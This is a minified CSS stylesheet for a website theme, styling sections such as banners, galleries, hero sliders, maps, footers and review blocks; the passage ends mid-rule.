(min-width:992px){.section-nav-main{position:relative}}.section-nav-main.has-scrolled{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.section-nav-main.has-scrolled.scrolling-up{-webkit-transform:none;transform:none}@media (min-width:992px){.section-nav-main.has-scrolled{-webkit-transform:none;transform:none}}.section-banner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:250px;padding:30px 0}@media (min-width:768px){.section-banner{min-height:350px;padding:50px 0}}.section-banner:before{z-index:2;pointer-events:none;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.75)}@media (min-width:992px){.section-banner:before{background:-webkit-gradient(linear,left top,right top,from(white),color-stop(120%,rgba(255,255,255,0)));background:linear-gradient(to right,#fff 0,rgba(255,255,255,0) 120%)}}.section-banner.gradient-hidden:before{display:none}.section-banner .banner-slider{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}.section-banner .banner-slider .slick-list{-webkit-transform:none!important;transform:none!important}.section-banner .banner-slider .slick-list,.section-banner .banner-slider .slick-track,.section-banner .banner-slider .slide{height:inherit}.section-banner .banner-text-wrapper{z-index:5;position:relative}.section-banner .banner-text-inner{width:100%}@media (min-width:992px){.section-banner .banner-text-inner{width:50%}}@media (min-width:1200px){.section-banner .banner-text-inner{width:40%}}.section-banner picture{display:none}.section-callouts-1 .cta{position:relative;overflow:hidden;display:block;padding:2rem;height:100%}@media (min-width:768px){.section-callouts-1 .cta{padding:1.8rem}}@media (min-width:992px){.section-callouts-1 .cta{padding:3.6rem}}.section-callouts-1 .cta:focus .btn{background-color:#fff}.section-callouts-1 .cta .border-box{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:1.5em;height:100%;border:2px solid rgba(0,0,0,.2)}@media (min-width:480px){.section-callouts-1 .cta .border-box{padding:2em 3em}}@media (min-width:992px){.section-callouts-1 .cta .border-box{padding:3em 1em}}@media (min-width:1200px){.section-callouts-1 .cta .border-box{padding:3em 4em}}.section-callouts-1 .cta .border-box .text{font-size:2.6rem;line-height:1.25em;font-weight:700;margin-bottom:2rem}@media (min-width:480px){.section-callouts-1 .cta .border-box .text{font-size:2.8rem}}@media (min-width:768px){.section-callouts-1 .cta .border-box .text{font-size:3.8rem}}@media (min-width:992px){.section-callouts-1 .cta .border-box .text{font-size:3rem}}@media (min-width:1200px){.section-callouts-1 .cta .border-box .text{font-size:4rem}}.section-callouts-1 .cta .border-box .btn{width:100%}@media (min-width:768px){.section-callouts-1 .cta .border-box .btn{width:auto}}.section-callouts-1 .cta .bg-texture{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 2s ease;transition:all 2s ease}.section-callouts-1 .cta:hover .bg-texture{-webkit-transform:scale(1.4);transform:scale(1.4)}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .text{margin:0}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;max-width:30%}}.section-callouts-1.multiple-col .cta .border-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.section-callouts-1 .cta.white{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-1 .cta.white:focus .btn{background-color:transprent}.section-callouts-1 .cta.light .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.light .border-box .text{color:#fff}.section-callouts-1 .cta.medium .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.medium .border-box .text{color:#fff}.section-callouts-1 .cta.dark .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.dark .border-box .text{color:#fff}.section-callouts-1 .cta.dark .cta-gradient{background-color:#000}.section-callouts-2{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-2{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-2{padding-top:5em;padding-bottom:5em}}.section-callouts-2 .ctas-slider{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-2 .content-wrap{width:100%;padding:2em}@media (min-width:768px){.section-callouts-2 .content-wrap{width:70%}}@media (min-width:992px){.section-callouts-2 .content-wrap{padding:3em}}.section-callouts-2 .featured-image{width:100%;min-height:150px}@media (min-width:768px){.section-callouts-2 .featured-image{width:30%;min-height:360px}}@media (min-width:992px){.section-callouts-2 .featured-image{min-height:325px}}.section-callouts-3{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-3{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-3{padding-top:6em;padding-bottom:6em}}.section-callouts-3 .cta{padding:2em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-callouts-3 .cta{padding:3em}}@media (min-width:992px){.section-callouts-3 .cta{padding:5em}}.section-callouts-3 .bg-image{width:100%}@media (min-width:992px){.section-callouts-3 .bg-image{width:58.33%}}.section-content-area .content-wrapper>*{max-width:100%}.section-content-area-1{position:relative}.section-content-area-1 .sm-media{min-height:250px}@media (min-width:992px){.section-content-area-1 .sm-media{min-height:600px}}.section-content-area-1 .content-wrapper{padding:2em 8.33%;height:100%}@media (min-width:768px){.section-content-area-1 .content-wrapper{padding:3em 8.33%}}@media (min-width:992px){.section-content-area-1 .content-wrapper{padding:4em 8.33%}}.section-content-area-2 .content-wrapper{max-width:96%;padding-top:3em;padding-bottom:1.5em;margin-left:auto;margin-right:auto}@media (min-width:992px){.section-content-area-2 .content-wrapper{padding-top:5em;padding-bottom:4em}}@media (min-width:768px){.section-content-area-2 .content-wrapper{max-width:975px}}.section-content-area-2 .content-wrapper.small-padding{max-width:100%}.section-footer{position:relative;padding:4rem 15px 12rem}@media (min-width:768px){.section-footer{padding:6rem 30px 12rem}}@media (min-width:1200px){.section-footer{padding:6.5rem 0 5.5rem}}.section-footer.footer-cta-show .phones .number+.number{margin-top:15px}.section-footer.footer-cta-show .phones .number .label{display:block}.section-footer .footer-menu-title{font-size:1.6rem;margin-bottom:.75em}.section-footer .footer-menu-title:after{content:'';display:block;height:2px;width:100%;margin:.5em 0}.section-footer .footer-menu-title.short-line:after{max-width:250px}.section-footer .col-contact{margin-bottom:3.2rem}.section-footer .logo{display:block;width:100%;max-width:250px;margin-bottom:1.35em}.section-footer .logo img{display:block;max-height:150px}.section-footer .company-info .address{margin-bottom:1em}.section-footer .company-info .phones{margin-bottom:1.325em}.section-footer .company-info .phones .label{font-weight:700;margin-right:3px}.section-footer .colon{margin-left:1px}.section-footer .col-menus ul{margin-top:2rem;margin-bottom:4rem}.section-footer .col-menus ul li{margin-bottom:1.25rem}.section-footer .col-menus ul li a{font-size:1.4rem;line-height:1.25em}.section-footer .footer-cta{margin-top:1.5em;padding:1.25em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-footer .footer-cta{padding:2em}}@media (min-width:992px){.section-footer .footer-cta{padding:2em 2.5em 2em 2em}}.section-footer .footer-cta:hover .btn{background-color:transparent}.section-footer .footer-cta .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%}.section-footer .footer-cta .btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.section-footer .offer-text{margin-bottom:.5em;font-size:2.8rem;text-shadow:0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-footer .offer-text{font-size:3.2rem}}@media (min-width:992px){.section-footer .offer-text{font-size:3.4rem}}@media (min-width:1200px){.section-footer .offer-text{margin-bottom:0}}.section-footer.dark .footer-menu-title:after{background-color:rgba(255,255,255,.2)}.section-footer .copyright{margin-top:20px}.section-footer-2 .company-info{width:80%;margin-top:.5rem}.section-footer-2 .company-info .info-wrapper{margin:0 2%}.section-footer-2 .company-info .address{margin-bottom:.5rem}.section-footer-2 .company-socials{margin-top:1em;margin-bottom:2em}.section-footer-2 .company-socials .social-links{margin-top:0}.section-footer-2 .footer-menu-wrap{width:80%;min-height:50px;margin-bottom:.75em;padding-top:1em;padding-bottom:1em}@media (min-width:992px){.section-footer-2 .footer-menu-wrap{padding-top:0;padding-bottom:0}}.section-footer-2 .menu li{margin:0}.section-footer-2 .menu a{margin-right:.75em;margin-left:.75em;padding:.5em 1.5em;font-size:1.3rem;line-height:1em;font-weight:500}.section-gallery{position:relative;padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-gallery{padding-top:9rem;padding-bottom:9rem}}.section-gallery .nav-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1200px){.section-gallery .nav-wrapper{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.section-gallery .nav-wrapper>.col{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:1200px){.section-gallery .nav-wrapper>.col{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}}.section-gallery .nav-wrapper.hide-title .gallery-title{display:none}.section-gallery .nav-wrapper.hide-title .gallery-nav{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-gallery .nav-wrapper.hide-nav>.col:last-child{display:none}.section-gallery .gallery-title h2{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:992px){.section-gallery .gallery-title h2{margin-bottom:10px}}.section-gallery .gallery-nav{margin:0 0 10px 0;padding:0;list-style:none}@media (min-width:992px){.section-gallery .gallery-nav{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-gallery .gallery-nav li{margin-bottom:0}.section-gallery .gallery-nav li a{display:block;margin:5px;padding:10px;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.section-gallery .gallery-nav li a{margin:5px 0 0 5px}}.section-gallery .gallery-nav li a.active,.section-gallery .gallery-nav li a:active,.section-gallery .gallery-nav li a:focus,.section-gallery .gallery-nav li a:hover{color:#fff}.section-gallery .tab-content .tab-pane{font-size:0}.section-gallery .p-sides{padding-left:10px;padding-right:10px}@media (min-width:992px){.section-gallery .p-sides{padding-left:5px;padding-right:5px}}.section-gallery .p-sides .single-img-box{padding-bottom:40vw}@media (min-width:992px){.section-gallery .p-sides .single-img-box{padding-bottom:18vw}}.section-gallery .p-left{padding-left:7.5px;padding-right:10px}@media (min-width:992px){.section-gallery .p-left{padding-left:5px;padding-right:5px}}.section-gallery .p-right{padding-left:10px;padding-right:7.5px}@media (min-width:992px){.section-gallery .p-right{padding-left:5px;padding-right:5px}}.section-gallery .column-1{display:inline-block;vertical-align:top}@media (min-width:768px){.section-gallery .column-1{margin-right:10px}}.section-gallery .column-2{display:inline-block;vertical-align:top;margin-right:0}@media (min-width:992px){.section-gallery .column-2{margin-right:10px}}.section-gallery .column-3{display:none;margin-right:0}@media (min-width:992px){.section-gallery .column-3{display:inline-block;vertical-align:top}}.section-gallery .column-4{vertical-align:middle}.section-gallery .single-img-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-bottom:59vw;height:0;margin:0 0 10px;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (min-width:768px){.section-gallery .single-img-box{padding-bottom:74vw}}@media (min-width:992px){.section-gallery .single-img-box{margin-bottom:10px;padding-bottom:34vw}}.section-gallery .single-img-box:focus .overlay,.section-gallery .single-img-box:hover .overlay{opacity:1;visibility:visible}.section-gallery .single-img-box:focus .image-bg,.section-gallery .single-img-box:hover .image-bg{-webkit-transform:scale(1.2);transform:scale(1.2)}.section-gallery .single-img-box:last-child{margin-bottom:0}.section-gallery .single-img-box.half-mobile-height{padding-bottom:calc(74vw * .6)}.section-gallery .single-img-box.half-mobile{width:50%;margin-top:6px;padding-bottom:calc(74vw * .5)}@media (min-width:768px){.section-gallery .single-img-box.half-mobile{width:100%;margin-top:0}}.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:10px;margin-right:0}}.section-gallery .single-img-box.half-desk{width:50%;margin-top:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk{margin-top:0}}.section-gallery .single-img-box.half-desk:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk:first-child{margin-right:10px}}@media (min-width:768px){.section-gallery .single-img-box.half{padding-bottom:calc(74vw * .5 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.half{padding-bottom:calc(34vw * .5 - 5px)}}.section-gallery .single-img-box.half:first-child{margin-bottom:10px}@media (min-width:768px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(74vw * .6 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(34vw * .6 - 5px)}}@media (min-width:768px){.section-gallery .single-img-box.one-third{padding-bottom:calc(74vw * .4 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.one-third{padding-bottom:calc(34vw * .4 - 5px)}}.section-gallery .single-img-box .overlay{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .single-img-box .overlay .zoom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:30px;color:#fff;-webkit-transition:ease all .5s;transition:ease all .5s}@media (min-width:992px){.section-gallery .single-img-box .overlay .zoom-icon{font-size:55px}}.section-gallery .single-img-box .image-bg{position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transform:scale(1);transform:scale(1);width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:ease all 1s;transition:ease all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.section-gallery .tab-pane.active.animated .single-img-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.section-gallery .single-img-box{opacity:0;visibility:hidden;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .gallery-item-1{-webkit-transition-delay:.2s;transition-delay:.2s}.section-gallery .gallery-item-2{-webkit-transition-delay:.3s;transition-delay:.3s}.section-gallery .gallery-item-3{-webkit-transition-delay:.4s;transition-delay:.4s}.section-gallery .gallery-item-4{-webkit-transition-delay:.5s;transition-delay:.5s}.section-gallery .gallery-item-5{-webkit-transition-delay:.6s;transition-delay:.6s}.section-gallery .gallery-item-6{-webkit-transition-delay:.7s;transition-delay:.7s}.section-gallery .gallery-item-7{-webkit-transition-delay:.8s;transition-delay:.8s}.section-gallery-1 .column-1{width:100%}@media (min-width:768px){.section-gallery-1 .column-1{width:60%}}@media (min-width:992px){.section-gallery-1 .column-1{width:33%}}.section-gallery-1 .column-2{width:100%}@media (min-width:768px){.section-gallery-1 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-1 .column-2{width:20%}}.section-gallery-1 .column-3{width:45.5%}.section-gallery-2 .column-1{width:100%}@media (min-width:992px){.section-gallery-2 .column-1{width:60%}}@media (min-width:992px){.section-gallery-2 .column-2{width:39.25%}}.section-gallery-3 .column-1{width:100%}@media (min-width:768px){.section-gallery-3 .column-1{width:60%}}@media (min-width:992px){.section-gallery-3 .column-1{width:24.5%}}.section-gallery-3 .column-2{width:100%}@media (min-width:768px){.section-gallery-3 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-3 .column-2{width:24.5%}}.section-gallery-3 .column-3{display:none}@media (min-width:992px){.section-gallery-3 .column-3{display:inline-block;width:24.33%}}.section-gallery-3 .column-4{display:none;width:24.49%}@media (min-width:992px){.section-gallery-3 .column-4{display:inline-block}}.section-gallery-4 .column-1{width:100%}@media (min-width:768px){.section-gallery-4 .column-1{width:50%}}@media (min-width:992px){.section-gallery-4 .column-1{width:33%}}.section-gallery-4 .column-2{display:none;width:100%}@media (min-width:768px){.section-gallery-4 .column-2{display:inline-block;width:50%}}@media (min-width:992px){.section-gallery-4 .column-2{width:33%}}.section-gallery-4 .column-3{display:none}@media (min-width:992px){.section-gallery-4 .column-3{display:inline-block;width:33%}}.section-hero{display:block;position:relative;width:100%}.section-hero .hero-wrap{padding-top:3em;padding-bottom:3em}@media (min-width:992px){.section-hero .hero-wrap{padding-top:4em;padding-bottom:4em}}.section-hero .video-wrapper{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;z-index:5}.section-hero .video-wrapper video{position:absolute;z-index:1;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slick-track .slide:not(:first-child){position:relative;opacity:1}.section-hero .slide{padding-bottom:5px}.section-hero .slide:not(:first-child){position:absolute;opacity:0}.section-hero .hero-content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:100%;width:100%;max-width:650px}@media (min-width:1200px){.section-hero .hero-content-wrapper{width:100%}}.section-hero .hero-content-wrapper .title{margin-bottom:.325em;font-size:32px;line-height:1.2}@media (min-width:768px){.section-hero .hero-content-wrapper .title{font-size:4.5rem}}@media (min-width:1200px){.section-hero .hero-content-wrapper .title{font-size:5.2rem}}.section-hero .hero-content-wrapper .subtitle{margin-bottom:1em;font-size:2rem;line-height:1.25em;font-weight:600}@media (min-width:480px){.section-hero .hero-content-wrapper .subtitle{font-size:2.3rem}}.section-hero .slider-wrapper-text{width:100vw;max-width:100%}.section-hero .hero-form{display:block;width:100%;margin:30px auto 0 auto}@media (min-width:992px){.section-hero .hero-form{width:90%;max-width:450px;margin:0 0 0 auto}}.section-hero .slider-wrapper-images{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;max-width:100%}.section-hero .slider-wrapper-images .slick-list,.section-hero .slider-wrapper-images .slick-track{position:relative;height:100%}.section-hero .slider-wrapper-images .slide{height:100%;overflow:hidden}.section-hero .slider-wrapper-images .slide .image-wrapper{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slider-wrapper-images .slide picture{display:none}@media (min-width:1200px){.section-hero.tall:not(.form-bottom){min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap{min-height:650px}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (min-width:1200px){.section-hero.tall:not(.form-bottom) .hero-wrap .slider-wrapper-text .slide{float:none;display:inline-block;vertical-align:middle}}.section-hero.short .hero-form{display:none}.section-hero.no-form .hero-form{display:none;opacity:0;visibility:hidden;pointer-events:none}@media (min-width:1200px){.section-hero.no-form .hero-form{display:block}}.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}@media (min-width:992px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:95%}}@media (min-width:1200px){.section-hero:not(.form-bottom) .hero-content-wrapper{width:100%}}@media (min-width:768px){.section-hero.form-bottom{padding:0}}@media (min-width:768px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 60px}}@media (min-width:992px){.section-hero.form-bottom .slider-wrapper-text{padding:60px 0 190px}}@media (min-width:1200px){.section-hero.form-bottom .slider-wrapper-text{padding:125px 0 210px}}@media (min-width:992px){.section-hero.form-bottom .offer-form{padding:24px calc(8.333333% + 15px)}}.section-hero.form-bottom .offer-form.light{background-color:transparent;background-image:linear-gradient(45deg,rgba(255,255,255,.65),rgba(222,222,222,.65))}@media (min-width:992px){.section-hero.form-bottom .hero-form{z-index:5;position:absolute;bottom:0;left:0;max-width:100%;width:100%;margin:0}.section-hero.form-bottom .hero-form .form-text-wrapper{width:100%;margin-bottom:3px;text-align:left}.section-hero.form-bottom .hero-form .form-text-wrapper *{display:inline-block;margin:0;font-size:1.8rem;font-weight:400;text-transform:uppercase}.section-hero.form-bottom .hero-form .form-text-wrapper .h1,.section-hero.form-bottom .hero-form .form-text-wrapper .heading1{text-transform:uppercase;font-weight:700}}.custom-map-iframe,.custom-map-iframe iframe{width:100%;height:100%;min-height:inherit}.gm-style-pbc[style*="opacity: 1"]{z-index:9!important}.gm-style-iw-d{max-height:none!important}.gm-style .gm-style-iw-c{max-height:none!important}.section-map{position:relative;width:100%}.section-map ::-webkit-scrollbar{width:15px;padding:2.5px}.section-map ::-webkit-scrollbar-track{background:0 0}.section-map ::-webkit-scrollbar-thumb{background:rgba(0,0,0,.25);border-radius:0;border:0}.section-map .location-map-wrapper{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.section-map .location-info-wrapper{width:100%;padding:40px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-map .location-info-wrapper{padding:50px}}@media (min-width:1200px){.section-map .location-info-wrapper{width:450px}}.section-map .tab-pane{overflow-y:auto;width:calc(100% + 20px);max-height:50vh;min-height:50vh;padding-right:20px;-webkit-transition:ease width .1s;transition:ease width .1s}.section-map .tab-pane.has-scrollbar{width:calc(100% + 35px)}.section-map .card{border:none;background-color:transparent}.section-map .card .card-header{cursor:pointer;margin:0;padding:12px 0 10px;background-color:transparent;font-weight:500;line-height:1.125em;letter-spacing:.0125em}.section-map .card .card-header .icon-toggle{position:absolute;top:7px;right:0;width:30px;height:30px;border-radius:50%}.section-map .card .card-header .icon-toggle span{position:absolute;top:13px;left:9px;width:12px;height:3px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-map .card .card-header .icon-toggle .plus{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.section-map .card .card-header .icon-toggle .minus{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.section-map .card .card-header[aria-expanded=true] .icon-toggle .minus,.section-map .card .card-header[aria-expanded=true] .icon-toggle .plus{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.section-map .card .card-body{padding:20px 0 20px 0}.section+.section-map-1.light{padding-top:0;padding-bottom:0}@media (min-width:1200px){.section+.section-map-1.light{padding-top:5em;padding-bottom:5em}}@media (min-width:768px){.section-map-1{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-map-1{padding-top:5em;padding-bottom:5em}}.section-map-1 .location-info-wrapper{min-height:calc(50vh + 100px)}.section-map-1 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:50vh}.section-map-1 .location-item+.location-item{margin-top:30px}.section-map-1 .map-wrapper{position:relative;min-height:300px}.section-map-1 .map-wrapper .google-map{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.section-map-3 .google-map{min-height:300px}.section-map-3 .location-info-wrapper{min-height:60vh;width:100%;padding:2.5em 12%}@media (min-width:768px){.section-map-3 .location-info-wrapper{padding:4em 12%}}@media (min-width:992px){.section-map-3 .location-info-wrapper{padding:5em 12%}}.section-map-3 .locations-wrap{overflow-y:auto;overflow-x:hidden;max-height:65vh}.section-map-3 .location-item+.location-item{margin-top:30px}.reviews-wrapper{margin-top:3rem}.reviews-wrapper .reviews-slider{padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:480px){.reviews-wrapper .reviews-slider{padding:2em}}@media (min-width:992px){.reviews-wrapper .reviews-slider{padding:3em}}.reviews-wrapper .single-review .rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:2.5rem;letter-spacing:.075em;margin-bottom:1.8rem}.reviews-wrapper .single-review .review-excerpt{display:block;font-size:2.4rem;line-height:1.25em;font-weight:700;margin-bottom:10px}.reviews-wrapper .single-review .details{font-size:1.4rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.reviews-wrapper .single-review .details .author{font-weight:700}.reviews-wrapper .single-review .details .location{opacity:.75}.aggregate-ratings{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:.75em}@media (min-width:992px){.aggregate-ratings{height:auto;margin-top:.5em}}.aggregate-item{display:inline-block;width:46%;height:100%;min-height:170px;margin-right:2%;margin-bottom:.5em;margin-left:2%;padding:1.5em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.aggregate-item .link-aggregate i{display:none}@media (min-width:768px){.aggregate-item{width:31.3%;min-height:190px;margin-bottom:1em;margin-right:1%;margin-left:1%}}@media (min-width:992px){.aggregate-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:14.6%;min-height:180px}}.aggregate-label{margin-bottom:.5em;font-size:1.4rem;line-height:1em;font-weight:500;text-align:center;letter-spacing:.0325em;text-transform:uppercase}.aggregate-rating{margin-bottom:.125em;text-align:center;font-size:6rem;line-height:1em;letter-spacing:-.5rem}@media (min-width:480px){.aggregate-rating{font-size:7rem}}.aggregate-trust-img{display:block;width:auto;height:35px;width:80%;margin-right:auto;margin-left:auto}@media (min-width:992px){.aggregate-trust-img{height:70px;width:100%}}.trust-slider{padding-left:5rem;padding-right:5rem}.trust-slider .slide{float:none;display:inline-block;vertical-align:middle}.trust-row{margin-top:5px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.trust-img{width:82%;margin:auto;padding:10px 0;display:block;text-align:center}.trust-img img{max-height:60px;max-width:100%}@media (min-width:480px){.trust-img img{max-height:60px;max-width:100px}}@media (min-width:768px){.trust-img img{max-height:75px;max-width:125px}}.section-reviews{padding-top:3rem;padding-bottom:3rem}@media (min-width:992px){.section-reviews{padding-top:8rem;padding-bottom:8rem}}@media (min-width:768px){.section-reviews-1 .reviews-blurb{padding-right:10%}}.section-reviews-1 .slider-dots ul{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:992px){.section-reviews-1 .slider-dots ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-reviews-2 .reviews-wrapper .single-review .rating{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-1{padding:3em 5%}@media (min-width:1200px){.section-product-selector-1{padding:4.25em 4.33% 6em}}.section-product-selector-1.dark .slick-current .nav-number,.section-product-selector-1.dark .slick-current .nav-title{color:#fff}.section-product-selector-1 .slider-arrows{margin-left:-5px;margin-right:-5px}.section-product-selector-1 .slider-arrows button{margin:0 5px}.section-product-selector-1 .custom-arrow button:focus{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-product-selector-1 .navigation-wrapper{width:100%}@media (min-width:768px){.section-product-selector-1 .navigation-wrapper{width:40%}}@media (min-width:1200px){.section-product-selector-1 .navigation-wrapper{width:30%}}.section-product-selector-1 .navigation-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;letter-spacing:.5px;cursor:pointer}.section-product-selector-1 